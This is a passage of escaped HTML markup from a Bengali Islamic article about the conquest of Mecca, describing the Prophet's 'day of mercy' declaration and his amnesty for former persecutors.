mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\"\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالملحمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআজ\nরক্তপাতের দিন।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E”\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআবু\nসুফিয়ান রা. ভীত-সন্ত্রস্ত হয়ে আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসল্লামের\nকাছে প্রশ্ন করলে তিনি সা\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ ইবনে উবাদা রা.-কে নিষেধ করলেন এবং বললেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمرحمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআজ দয়া ও\nকরুণার দিন।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E”\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅন্য জাতির বিজয়-দিবস\nসাধারণত হয়ে থাকে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইয়াওমুল\nমালহামাহ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eরক্তপাত\nদিবস আর মুসলিম জাতির বিজয়-দিবস হচ্ছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\n‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইয়াওমুল মারহামাহ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদয়া ও করুণার দিবস।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবীজির\nভাষণ ও সাধারণ ক্ষমা ঘোষণাঃ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমক্কা বিজয়ের দিন মক্কার কাফের-মুশরিক-পৌত্তলিকরা যখন দেখলো যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eএখন আর আমাদের প্রতিরোধের কোন ক্ষমতা\nনেই\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তারা জান বাঁচাতে আশ্রয় নিয়েছিল কাবা ঘরের আঙ্গিনায়।\nআর এরা ছিল সেসব লোক:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা নবী, সাহাবীদেরকে দেশ থেকে বিতাড়িত করেছিল এবং যারা\nনও-মুসলিমদেরকে মরুভূমির অগ্নিঝরা সূর্যের তাপের মধ্যে জ্বলন্ত বালুকার উপর শুইয়ে\nদিয়ে বুকে আগুনের ছেঁক দিতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 1.0pt;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা বদর\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eওহুদ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eখন্দকে মুসলমানদের বিরুদ্ধে\nযুদ্ধ করেছিল।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা পাথর নিক্ষেপ করে রাসূলুল্লাহ সা.-এর দেহ মুবারাক রক্তাক্ত\nকরে তাঁর দান্দান মুবারাক শহীদ করে দিয়েছিল।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা তাঁর পথে কাঁটা বিছিয়ে দিতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা তাঁর মাথায় সিজদারত অবস্থায় উটের ভুঁড়ি দ্বারা চাপা\nদিয়ে রাখতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএভাবে তেরটি বছর যারা মুসলমানদেরকে কষ্ট দিয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতাদেরকে যখন হাতের নাগালে পেলেন\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eতখন রহমতের নবী তাদের সাথে যে আচরণ করলেন তার নজীর পৃথিবীতে তাঁর\nজন্মের আগেও কেউ স্থাপন করতে পারেনি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআর কিয়ামত পর্যন্ত কেউ\nপারবেও না। হাজারো অভয়বাণী শুনানো সত্ত্বেও কাফেররা ছিল সেদিন তটস্থ। ভয়ে জড়সড়\nহয়ে বসেছিল। তাদের ভাগ্যের কী ফায়সালা হয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতা শুনবার জন্য।\nরাসূলুল্লাহ সা. খানায়ে কা\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eবার আঙ্গিনা থেকে আগে মূর্তি অপসারিত\nকরলেন এবং যমযমের পানি দ্বারা তা ধুয়েমুছে পরিষ্কার করে তাওয়াফ করলেন। এরপর ভিতরে\nঢুকে ভিতরে পরিষ্কার করলেন এবং দু\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eরাকাত নামায পড়লেন। আরো\nআছে, তিনি উম্মে হানির ঘরে প্রবেশ করে আট রাকাত নামাজ আদায় করেন। \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; 